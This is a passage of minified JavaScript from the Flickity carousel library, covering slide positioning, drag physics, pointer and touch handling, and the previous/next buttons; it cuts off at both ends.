define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new 